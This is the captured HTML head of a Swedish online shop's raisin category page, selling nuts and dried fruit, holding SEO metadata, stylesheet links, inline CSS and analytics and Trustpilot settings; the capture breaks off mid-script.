

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matarnuts.se/kategory/torkad-frukt/russin/
body_size: 50809
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Russin-arkiv - Matar Nuts Gross AB</title>
	<link rel="canonical" href="https://matarnuts.se/kategory/torkad-frukt/russin/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Russin-arkiv - Matar Nuts Gross AB" />
	<meta property="og:url" content="https://matarnuts.se/kategory/torkad-frukt/russin/" />
	<meta property="og:site_name" content="Matar Nuts Gross AB" />
	<meta property="og:image" content="https://matarnuts.se/wp-content/uploads/2022/11/186A2295.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://matarnuts.se/kategory/torkad-frukt/russin/","url":"https://matarnuts.se/kategory/torkad-frukt/russin/","name":"Russin-arkiv - Matar Nuts Gross AB","isPartOf":{"@id":"https://matarnuts.se/#website"},"primaryImageOfPage":{"@id":"https://matarnuts.se/kategory/torkad-frukt/russin/#primaryimage"},"image":{"@id":"https://matarnuts.se/kategory/torkad-frukt/russin/#primaryimage"},"thumbnailUrl":"https://matarnuts.se/wp-content/uploads/2022/11/C67A9963-copy.jpg","breadcrumb":{"@id":"https://matarnuts.se/kategory/torkad-frukt/russin/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://matarnuts.se/kategory/torkad-frukt/russin/#primaryimage","url":"https://matarnuts.se/wp-content/uploads/2022/11/C67A9963-copy.jpg","contentUrl":"https://matarnuts.se/wp-content/uploads/2022/11/C67A9963-copy.jpg","width":1754,"height":1754,"caption":"Russin Svart"},{"@type":"BreadcrumbList","@id":"https://matarnuts.se/kategory/torkad-frukt/russin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://matarnuts.se/"},{"@type":"ListItem","position":2,"name":"Torkad Frukt","item":"https://matarnuts.se/kategory/torkad-frukt/"},{"@type":"ListItem","position":3,"name":"Russin"}]},{"@type":"WebSite","@id":"https://matarnuts.se/#website","url":"https://matarnuts.se/","name":"Matar Nuts Gross AB","description":"Färska samlingar av nötter, torkad frukt och mer","publisher":{"@id":"https://matarnuts.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://matarnuts.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://matarnuts.se/#organization","name":"Matar Nuts Gross AB","url":"https://matarnuts.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://matarnuts.se/#/schema/logo/image/","url":"https://matarnuts.se/wp-content/uploads/2022/10/matar-logo-minimal-horizontal-light.png","contentUrl":"https://matarnuts.se/wp-content/uploads/2022/10/matar-logo-minimal-horizontal-light.png","width":434,"height":86,"caption":"Matar Nuts Gross AB"},"image":{"@id":"https://matarnuts.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Matarnuts","https://www.instagram.com/matarnutsab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Matar Nuts Gross AB &raquo; Webbflöde" href="https://matarnuts.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matar Nuts Gross AB &raquo; Kommentarsflöde" href="https://matarnuts.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webbflöde för Matar Nuts Gross AB &raquo; Russin, Kategori" href="https://matarnuts.se/kategory/torkad-frukt/russin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://matarnuts.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//matarnuts.se/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://matarnuts.se/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://matarnuts.se/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fraktjakt_css-css' href='https://matarnuts.se/wp-content/plugins/fraktjakt-shipping-for-woocommerce/css/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://matarnuts.se/wp-content/plugins/themesky/css/themesky.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://matarnuts.se/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='https://matarnuts.se/wp-content/plugins/themesky/css/justifiedGallery.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css' href='https://matarnuts.se/wp-content/plugins/woo-wholesale-pricingㅤ/assets/css/wwp-css-script.css?ver=1.6.5' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://matarnuts.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://matarnuts.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://matarnuts.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vpd-public-css' href='https://matarnuts.se/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://matarnuts.se/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-4888 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 9px 0px 0px;
				background-color:#f92967; border-radius: 0px 0px 22px 0px; width:60px; height:30px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://matarnuts.se/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://matarnuts.se/wp-content/plugins/otter-blocks/assets/fontawesome/css/all.min.css?ver=1f3cd78557ad425c7930' type='text/css' media='all' />
<link rel='stylesheet' id='agrofood-reset-css' href='https://matarnuts.se/wp-content/themes/agrofood/css/reset.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='agrofood-style-css' href='https://matarnuts.se/wp-content/themes/agrofood/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='matarnuts-theme-style-css' href='https://matarnuts.se/wp-content/themes/matarnuts-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Red%20Hat%20Display:400,500,900,700&#038;display=swap&#038;ver=1742722363" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Red%20Hat%20Display:400,500,900,700&#038;display=swap&#038;ver=1742722363" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Red%20Hat%20Display:400,500,900,700&#038;display=swap&#038;ver=1742722363" /></noscript><link rel='stylesheet' id='font-icomoon-icon-css' href='https://matarnuts.se/wp-content/themes/agrofood/css/icomoon.min.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='agrofood-responsive-css' href='https://matarnuts.se/wp-content/themes/agrofood/css/responsive.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='agrofood-dynamic-css-css' href='https://matarnuts.se/wp-content/uploads/matarnutstheme.css?ver=1742722363' type='text/css' media='all' />
<style id='agrofood-dynamic-css-inline-css' type='text/css'>
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    width: auto;
}

.woocommerce .before-loop-wrapper {
    justify-content: space-between;
}

li.woocommerce-widget-layered-nav-list__item.wc-layered-nav-term {
    display: inline-block;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    margin: 5px 3px 0;
}

.elementor-icon-list-icon i {
    margin-right: 10px;
}

.elementor-widget-wrap > .elementor-widget-heading {
    margin: 0;
}

.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

.elementor-2083 .elementor-element.elementor-element-7cc338a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item {
    margin-right: 0 !important;
    margin-left: 0 !important;
}

.filter-widget-area .product-categories a {
    width: calc(100% - 25px);
}

.woocommerce-widget-layered-nav-list__item.wc-layered-nav-term {
    width: 100%;
}

.woocommerce-widget-layered-nav-list__item.wc-layered-nav-term a {
    width: 80%;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a {
    border-right: none;
}

.filter-widget-area .product-categories span.count {
    float: right;
}

.woocommerce-widget-layered-nav-list__item.wc-layered-nav-term span.count {
    width: 20%;
    float: right;
}

#ts-filter-widget-area .close:after{
    font-size: 20px;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover a {
    border-right: none;
}

.widget-title-wrapper h3.widget-title.heading-title {
    display: inline-block;
    margin-left: 5px;
}

#order_review table.shop_table ul#shipping_method {
    text-align: right;
}

.kco-shipping {
    text-align: right;
}

.woocommerce-Price-amount.amount {
    margin-left: 5px;
}

.ts-delivery-note {
    margin: 40px auto 66px;
}

@media only screen and (max-width: 767px) {
    .woocommerce .product-wrapper .meta-wrapper {
        padding-top: 0;
        overflow: hidden;
        text-align: center;
    }
    .products .meta-wrapper > .price {
        justify-content: center;
    }
    .woocommerce .product-wrapper .meta-wrapper {
        padding-top: 0;
    }
    .meta-wrapper h3.heading-title.product-name {
        min-height: 35px;
    }
    .woocommerce.main-products .product .thumbnail-wrapper {
        min-height: 160px;
    }
    .woocommerce .product .thumbnail-wrapper {
        position: relative;
        min-height: 130px;
        overflow: hidden;
    }
    .ts-active-filters .widget_layered_nav_filters ul {
        float: right;
    }
    .ts-active-filters {
        margin-bottom: 15px;
    }
    .filter-widget-area-button {
        margin: 0 20px 2px 0;
    }
    .ts-floating-sidebar .ts-sidebar-content {
        padding-top: 45px !important;
    }
    #ts-filter-widget-area .close, .style-filter-top .before-loop-wrapper #ts-filter-widget-area .close {
        top: 10px;
        right: 10px;
    }
}
/*# sourceURL=agrofood-dynamic-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-FZGE86ERDM", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/fraktjakt-shipping-for-woocommerce/js/scripts.js?ver=1.0.6" id="fraktjakt_js-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"matarnuts|Search|":"S\u00f6k","matarnuts|Search for products|":"Hitta Produkter","matarnuts|Products|":"Produkter","matarnuts|Show filters|":"Visa filter","matarnuts|Hide filters|":"D\u00f6lj filter","matarnuts|Sort by|":"Sortera efter","matarnuts|Popularity|":"Popularitet","matarnuts|Average rating|":"Genomsnittligt betyg","matarnuts|Latest|":"Senast","matarnuts|Price: low to high|":"Pris: l\u00e5gt till h\u00f6gt","matarnuts|Price: high to low|":"Pris: h\u00f6gt till l\u00e5gt","matarnuts|Menu|":"Meny","matarnuts|Shopping Cart|":"Kundvagn","matarnuts|Discount|":"Rabatt","wpxtension|From|":"Fr\u00e5n "}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"JGnpKpoWQapUhmkO","TrustpilotScriptUrl":"https://invitejs.trustpilot.com/tp.min.js","IntegrationAppUrl":"//ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js","PreviewCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css","PreviewWPCssUrl":"//ecommplugins-scripts.trustpilot.com/v2.1/css/preview_wp.css","WidgetScriptUrl":"//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"};
//# sourceURL=tp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script type="text/javascript" id="trustbox-js-extra">
/* <![CDATA[ */
var trustbox_settings = {"page":"category","sku":null,"name":null};
